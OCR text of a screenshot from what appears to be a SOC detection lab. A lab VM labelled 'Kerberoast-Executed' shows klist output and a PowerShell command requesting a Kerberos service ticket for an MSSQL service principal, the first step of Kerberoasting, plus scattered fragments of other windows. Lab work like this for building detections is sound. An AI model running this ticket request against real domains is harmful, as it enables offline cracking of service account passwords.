 soc-victim (Kerberoast-Executed) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Select Administrator: Windows PowerShell
PS C:\Users\Administrator.SOCLAB> klist
Current LogonId is 0:0x61bd4
Cached Tickets: (2)
#0> Client: Administrator @ SOCLAB.LOCAL
Server: krbtgt/SOCLAB.LOCAL @ SOCLAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 11/15/2026 14:21:36 (local)
End Time: 11/16/2026 0:21:36 (local)
Renew Time: 11/22/2026 14:21:36 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: DC01
#1> Client: Administrator @ SOCLAB.LOCAL
Server: LDAP/DC01.soclab.local/soclab.local @ SOCLAB.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 11/15/2026 14:21:37 (local)
End Time: 11/16/2026 0:21:36 (local)
Renew Time: 11/22/2026 14:21:36 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: DC01.soclab.local
PS C:\Users\Administrator.SOCLAB> Add-Type -AssemblyName System.IdentityModel
>> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/soc-victim.soclab.local:1433"
Id : uuid-58a7e7e2-172e-4eb3-90df-2346dd52d28f-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 11/15/2026 10:22:15 PM
ValidTo : 11/16/2026 8:21:36 AM
ServicePrincipalName : MSSQLSvc/soc-victim.soclab.local:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\Administrator.SOCLAB>
Type here to search
2:47 PM
11/15/2026
1
Right Ctrl
Oracle Vir
File Ma
Home
Machi
Extens
Cloud
Resou
Ruba
Networ
4 items
nini
5 Share
ou pivoted from
ne detection
tection Lab
lert-definition,
iteup and live
ME — bring the
Reply
Claude is AI and can make mistakes.
Sonnet 5 Medium
Manual
57°
Search
2022
99%
3:47 AM
11/16/2026